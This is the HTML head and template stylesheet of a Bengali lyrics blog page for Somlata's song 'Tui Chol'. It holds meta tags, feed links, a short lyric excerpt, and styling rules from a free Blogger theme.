<link href='https://www.bengali-news.in/2020/01/tui-chol-lyrics-somlata.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks - Atom" href="https://www.bengali-news.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks - RSS" href="https://www.bengali-news.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks - Atom" href="https://www.blogger.com/feeds/8205578772849864979/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks - Atom" href="https://www.bengali-news.in/feeds/6004285762264981007/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvgaMvpphXdCtBrQxdeDK20KbIxn5BaTJbGUELCAqNpoQl9OpVDSsnNwcGqzltOhM5gpNTTqY746-Ik1yvhr9cvj0K3KNqjaPD4yHUilHf70vA8PVQPh8FM1EH0YxC42CxJ9s7WRUyDdE7/s640/tui-chol-egiye-chol-lyrics.jpg' rel='image_src'/>
<meta content='Tui Chol Lyrics - তুই চল - Somlata - Brahma Janen Gopon Kommoti
যে মেয়েটির লক্ষ্য স্থির
ভেঙে প্রাচীর জেতার পন,
সে মেয়েটার তুমিও তার
খুব চেনা আপনজন।' name='description'/>
<meta content='https://www.bengali-news.in/2020/01/tui-chol-lyrics-somlata.html' property='og:url'/>
<meta content='Tui Chol Lyrics - তুই চল - Somlata - Bengali Song Lyrics' property='og:title'/>
<meta content='Tui Chol Lyrics - তুই চল - Somlata - Brahma Janen Gopon Kommoti
যে মেয়েটির লক্ষ্য স্থির
ভেঙে প্রাচীর জেতার পন,
সে মেয়েটার তুমিও তার
খুব চেনা আপনজন।' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvgaMvpphXdCtBrQxdeDK20KbIxn5BaTJbGUELCAqNpoQl9OpVDSsnNwcGqzltOhM5gpNTTqY746-Ik1yvhr9cvj0K3KNqjaPD4yHUilHf70vA8PVQPh8FM1EH0YxC42CxJ9s7WRUyDdE7/w1200-h630-p-k-no-nu/tui-chol-egiye-chol-lyrics.jpg' property='og:image'/>
<title>
Tui Chol Lyrics - ত&#2497;ই চল - Somlata - Bengali Song Lyrics - Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='LATEST BENGALI NEWS, HEALTH , TECHNOLOGY , ENTERTAINMENT , SHOPPING , AND OTHERS'/>
<!-- Description and Keywords (end) -->
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Tui Chol Lyrics - তুই চল - Somlata - Bengali Song Lyrics' property='og:title'/>
<meta content='https://www.bengali-news.in/2020/01/tui-chol-lyrics-somlata.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvgaMvpphXdCtBrQxdeDK20KbIxn5BaTJbGUELCAqNpoQl9OpVDSsnNwcGqzltOhM5gpNTTqY746-Ik1yvhr9cvj0K3KNqjaPD4yHUilHf70vA8PVQPh8FM1EH0YxC42CxJ9s7WRUyDdE7/s640/tui-chol-egiye-chol-lyrics.jpg' property='og:image'/>
<meta content='Tui Chol Lyrics - তুই চল - Somlata - Brahma Janen Gopon Kommoti
যে মেয়েটির লক্ষ্য স্থির
ভেঙে প্রাচীর জেতার পন,
সে মেয়েটার তুমিও তার
খুব চেনা আপনজন।' name='og:description'/>
<meta content='Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks' property='og:site_name'/>
<meta content='https://www.bengali-news.in/' name='twitter:domain'/>
<meta content='Tui Chol Lyrics - তুই চল - Somlata - Bengali Song Lyrics' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvgaMvpphXdCtBrQxdeDK20KbIxn5BaTJbGUELCAqNpoQl9OpVDSsnNwcGqzltOhM5gpNTTqY746-Ik1yvhr9cvj0K3KNqjaPD4yHUilHf70vA8PVQPh8FM1EH0YxC42CxJ9s7WRUyDdE7/s640/tui-chol-egiye-chol-lyrics.jpg' name='twitter:image'/>
<meta content='Tui Chol Lyrics - তুই চল - Somlata - Bengali Song Lyrics' name='twitter:title'/>
<meta content='Tui Chol Lyrics - তুই চল - Somlata - Brahma Janen Gopon Kommoti
যে মেয়েটির লক্ষ্য স্থির
ভেঙে প্রাচীর জেতার পন,
সে মেয়েটার তুমিও তার
খুব চেনা আপনজন।' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        IVERO
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f0f0f0 url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1050px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,0.1)}
.row{width:990px}
#topnav{width:100%;height:30px;background-color:#fff;margin:0;border-bottom:1px solid #f0f0f0}
.tm-head{margin:0 auto;height:30px;line-height:30px}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:32px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#aaa}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:30px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#aaa;position:absolute;line-height:30px}
.uk-search-header .uk-searchbox-header{height:30px;border:0;background-color:transparent;padding-left:20px;font-size:11px;color:#aaa}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden}
.header-logo{width:222px;height:60px;float:left}
.header-logo img{height:auto;max-height:60px;margin:15px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px}
.nav-wrapper{font-family:'Montserrat',sans-serif;background-color:#171717;width:100%;margin:0 auto;box-sizing:border-box;height:50px}
.header-menu li.home-child{float:left;background-color:#f2132d;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover{background-color:#222}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:11px;text-transform:uppercase;font-weight:500;color:#FFF;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{color:#fff;margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#f2132d}
#menu ul li.parent ul li a{padding:10px;font-size:12px;line-height:36px;text-transform:capitalize;text-decoration:none;color:#888;font-weight:400;height:auto;font-family:'Open Sans',sans-serif}
#menu ul li.parent ul li:hover a{color:#FFF}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li.parent ul li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
#menu ul li.parent li li:hover a {color: #fff!important}
#menu ul li.parent ul li li a {color: #888!important}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
.selectnav{display:none}
#selectnav1{margin-top:10px}
.nav-menu .selectnav option {
color: #000;
}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:rgba(242,242,242,0.30);font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#f2132d;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:660px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{font-size:14px;font-weight:400;margin-bottom:5px}
.uk-column1 .uk-post-title{font-size:22px;margin-bottom:8px}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;font-size:12px;color:#888;line-height:1.55em}
.uk-post-meta span{float:left;font-size:10px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#f2132d;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {color:#222;font-weight:400;text-decoration:none;font-size:24px;line-height:1.3em}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:15px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#f2132d;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{color:#fff;background-color:#171717;font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:1px;height:32px;line-height:32px;padding-left:10px;font-family:'Montserrat',sans-serif;margin-bottom:10px}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
